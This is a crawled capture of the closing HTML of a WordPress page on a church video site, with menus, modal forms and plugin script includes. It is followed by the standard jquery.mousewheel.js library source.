	<li id="nav-menu-item-25373" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-blasphemers-part-8/" class="menu-link  sub-menu-link">Beware Of Blasphemers Part 8 </a></li>
	<li id="nav-menu-item-25370" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-blasphemers-part-9/" class="menu-link  sub-menu-link">Beware Of Blasphemers Part 9 </a></li>

</ul>
</li>
<li id="nav-menu-item-25486" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/praise-worship/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EMMANUEL.TV PRAISE WORSHIP </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://destinyrestored.org/praise-and-worship-lyrics/" class="menu-link  sub-menu-link">PRAISE AND WORSHIP LYRICS </a></li>

</ul>
</li>
<li id="nav-menu-item-25533" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/covid-19/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">COVID-19 </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25551" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/covid-19-prayers-and-testimonies/" class="menu-link  sub-menu-link">COVID-19 PRAYERS AND TESTIMONIES </a></li>
	<li id="nav-menu-item-25538" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/covid-19/new-morning-water-2021-and-testimonies/" class="menu-link  sub-menu-link">NEW MORNING WATER 2021 AND TESTIMONIES </a></li>

</ul>
</li>
                                </ul>
            </nav>
          </div>
        </div>
        <!--Menu moblie-->
    </div>
    
        <div id="gototop" class="hidden">
        <a href="#top" title="To Top"><i class="fas fa-angle-up"></i></a>
    </div>
            <div class="submitModal modal fade" id="videopro_submit_form">
          <div class="modal-dialog">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fas fa-times"></i></button>
                <h4 class="modal-title" id="videopro_frontend_submit_heading">Submit Video</h4>
              </div>
              <div class="modal-body">
                <aside id="text-198" class="   user-submit"><div class="widget-inner">			<div class="textwidget"></div>
		</div></aside><aside id="meta-3" class="   user-submit"><style>#meta-3 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">Meta</h2>
		<ul>
						<li><a href="https://destinyrestored.org/wp-login.php">Log in</a></li>
			<li><a href="https://destinyrestored.org/feed/">Entries feed</a></li>
			<li><a href="https://destinyrestored.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside>              </div>
            </div>
          </div>
        </div>
            <div class="submitModal modal fade" id="submitReport">
          <div class="modal-dialog">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fas fa-times"></i></button>
                <h4 class="modal-title h4" id="myModalLabel">Report This</h4>
              </div>
              <div class="modal-body">
					[contact-form-7 id="1328"]              </div>
            </div>
          </div>
        </div>

    <link rel='stylesheet' id='mediaelement-css' href='https://destinyrestored.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://destinyrestored.org/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/can-autoplay.js" id="can-autoplay-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/screenfull.js" id="fullscreen-lib-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-ads/js/video-ads-management.js" id="video-ads-management-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/main.js" id="ct_rating-ajax-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-rating/js/jquery.raty-fa.js" id="raty-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">//<![CDATA[
var ajax_tptn_tracker={"ajax_url":"https:\/\/destinyrestored.org\/","top_ten_id":"22268","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1345438531"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/inc/megamenu/js/mashmenu.js" id="mashmenu-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/smoothscroll.js" id="videopro_smoothScroll-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/bootstrap-lib.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/jquery.mCustomScrollbar.concat.min.js" id="malihu-scroll-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/js.cookie.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/isotope.js" id="js-isotope-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/themes/DESTINYRESTORED2022/js/template.js" id="videopro-theme-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-actor/js/custom.js" id="cactus-actor-js-js"></script>
<script type="text/javascript" id="cactus-video-js-js-extra">//<![CDATA[
var cactusvideo={"ajaxurl":"https:\/\/destinyrestored.org\/wp-admin\/admin-ajax.php","lang":{"confirm_delete_video":"You are about to delete a video. Are you sure?","confirm_delete_playlist":"You are about to delete a playlist. Are you sure?","confirm_delete_channel":"You are about to delete a channel. Are you sure?","please_choose_category":"Please choose a category","please_choose_channel":"Please choose a channel","please_choose_playlist":"Please choose a playlist"}};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/custom.js" id="cactus-video-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/lightbox/lightbox.js" id="videopro-lightbox-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/cactus-video/js/lazysizes.min.js" id="videopro-lazysizes-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/priority-nav/priority-nav.min.js" id="ct-priority-nav-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/js/shortcode.js" id="ct-shortcode-js-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/videopro-shortcodes/shortcodes/library/touchswipe/jquery.touchSwipe.min.js" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-content/plugins/megamenu/js/maxmegamenu.js" id="megamenu-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">//<![CDATA[
var mejsL10n={"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">//<![CDATA[
var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//]]></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://destinyrestored.org/wp-includes/js/mediaelement/renderers/vimeo.min.js" id="mediaelement-vimeo-js"></script>
     
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://destinyrestored.org/wp-content/plugins/advance-search-form/jquery.mousewheel.js
body_size: 1062
content:
/*! Copyright (c) 2013 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.1.1
 *
 * Requires: 1.2.2+
 */

(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {

    var toFix = ['wheel', 'mousewheel', 'DOMMouseScroll'];
    var toBind = 'onwheel' in document || document.documentMode >= 9 ? ['wheel'] : ['mousewheel', 'DomMouseScroll', 'MozMousePixelScroll'];
    var lowestDelta, lowestDeltaXY;

    if ($.event.fixHooks) {
        for ( var i=toFix.length; i; ) {
            $.event.fixHooks[ toFix[--i] ] = $.event.mouseHooks;
        }
    }

    $.event.special.mousewheel = {
        setup: function() {
            if ( this.addEventListener ) {
                for ( var i=toBind.length; i; ) {
                    this.addEventListener( toBind[--i], handler, false );
                }
            } else {
                this.onmousewheel = handler;
            }
        },

        teardown: function() {
            if ( this.removeEventListener ) {
                for ( var i=toBind.length; i; ) {
                    this.removeEventListener( toBind[--i], handler, false );
                }
            } else {
                this.onmousewheel = null;
            }
        }
    };

    $.fn.extend({
        mousewheel: function(fn) {
            return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel");
        },

        unmousewheel: function(fn) {
            return this.unbind("mousewheel", fn);
        }
    });


    function handler(event) {
        var orgEvent = event || window.event, args = [].slice.call( arguments, 1 ), delta = 0, deltaX = 0, deltaY = 0, absDelta = 0, absDeltaXY = 0, fn;
        event = $.event.fix(orgEvent);
        event.type = "mousewheel";

        // Old school scrollwheel delta
        if ( orgEvent.wheelDelta ) { delta = orgEvent.wheelDelta;  }
        if ( orgEvent.detail     ) { delta = orgEvent.detail * -1; }

        // New school wheel delta (wheel event)
        if ( orgEvent.deltaY ) {
            deltaY = orgEvent.deltaY * -1;
            delta  = deltaY;
        }
        if ( orgEvent.deltaX ) {
            deltaX = orgEvent.deltaX;
            delta  = deltaX * -1;
        }

        // Webkit
        if ( orgEvent.wheelDeltaY !== undefined ) { deltaY = orgEvent.wheelDeltaY;      }
        if ( orgEvent.wheelDeltaX !== undefined ) { deltaX = orgEvent.wheelDeltaX * -1; }

        // Look for lowest delta to normalize the delta values
        absDelta = Math.abs(delta);
        if ( !lowestDelta || absDelta < lowestDelta ) { lowestDelta = absDelta; }
        absDeltaXY = Math.max( Math.abs(deltaY), Math.abs(deltaX) );
        if ( !lowestDeltaXY || absDeltaXY < lowestDeltaXY ) { lowestDeltaXY = absDeltaXY; }

        // Get a whole value for the deltas
        fn = delta > 0 ? 'floor' : 'ceil';
        delta  = Math[fn](delta/lowestDelta);
        deltaX = Math[fn](deltaX/lowestDeltaXY);
        deltaY = Math[fn](deltaY/lowestDeltaXY);

        // Add event and delta to the front of the arguments
        args.unshift(event, delta, deltaX, deltaY);

        return ($.event.dispatch || $.event.handle).apply(this, args);
    }

}));